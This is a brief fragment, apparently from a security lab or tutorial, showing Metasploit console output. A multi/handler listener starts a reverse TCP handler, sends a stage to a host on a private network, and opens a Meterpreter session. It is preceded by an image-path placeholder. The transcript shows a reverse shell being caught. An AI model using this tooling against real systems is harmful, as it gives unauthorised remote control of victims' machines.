 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.217:4444
[*] Sending stage (176195 bytes) to 10.0.0.15
[*] Meterpreter session 1 opened (10.0.0.217:4444 → 10.0.0.15:50170) at 2020-07-20 23:09:29 -0400
meterpreter >